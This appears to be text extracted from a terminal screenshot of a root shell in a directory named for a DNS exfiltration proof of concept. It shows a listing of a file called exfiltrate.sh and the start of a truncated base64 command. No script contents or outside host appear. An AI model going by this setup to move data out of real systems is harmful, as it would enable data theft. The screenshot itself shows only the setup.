 root@LeetCipher: ~/dns-exfiltration/poc
File Actions Edit View Help
root@LeetCipher ~/dns-exfiltration/poc
# bash
root@LeetCipher ~/dns-exfiltration/poc
# ls exfiltrate.sh
exfiltrate.sh
root@LeetCipher ~/dns-exfiltration/poc
# base64 -w 0 e